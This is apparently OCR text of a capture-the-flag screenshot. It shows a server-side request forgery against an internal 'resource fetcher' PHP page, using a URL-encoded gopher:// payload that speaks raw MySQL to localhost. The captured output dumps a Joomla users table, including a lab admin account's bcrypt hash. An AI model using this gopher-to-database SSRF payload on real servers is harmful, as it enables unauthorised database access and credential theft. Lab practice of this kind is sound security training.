 192.168.7.107/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500%2501%2585%25a6%25ff%2501%2500 150% 8
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs Fedora NetHunter Offensive Security MSFU Exploit-DB GHDB
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1-Aq7Y>iv7��-��KUIN,/H]xdmumysql_native_password @ joomla8defjoomlajoomla_usersjoomla_usersidid?B<
defjoomlajoomla_usersjoomla_usersnamename!�� @Ddefjoomlajoomla_usersjoomla_usersusernameusername!��@>defjoomlajoomla_users
joomla_usersemailemail!,� @Ddefjoomlajoomla_usersjoomla_userspasswordpassword!,�>defjoomlajoomla_usersjoomla_usersblockblock? @F def
joomlajoomla_usersjoomla_users sendEmail sendEmail?L defjoomlajoomla_usersjoomla_usersregisterDateregisterDate?�Ndefjoomlajoomla_users
joomla_users lastvisitDate lastvisitDate?�Hdefjoomlajoomla_usersjoomla_users activation activation!,�@ defjoomlajoomla_usersjoomla_usersparams
params!���Ndefjoomlajoomla_usersjoomla_users lastResetTime lastResetTime?�Hdefjoomlajoomla_usersjoomla_users resetCount resetCount?@def
joomlajoomla_usersjoomla_usersotpKeyotpKey!��<defjoomlajoomla_usersjoomla_usersotepotep!��Ldefjoomlajoomla_usersjoomla_users
requireResetrequireReset?�675 Super User site_admin
site_admin@nagini.hogwarts<$2y$10$cmQ.akn2au104AhR4.YJBOC5W13gyV21D/bkoTmbWWqFWjzEW7vay012021-04-03 17:25:082021-04-04
11:29:4700000-00-00 00:00:0000�"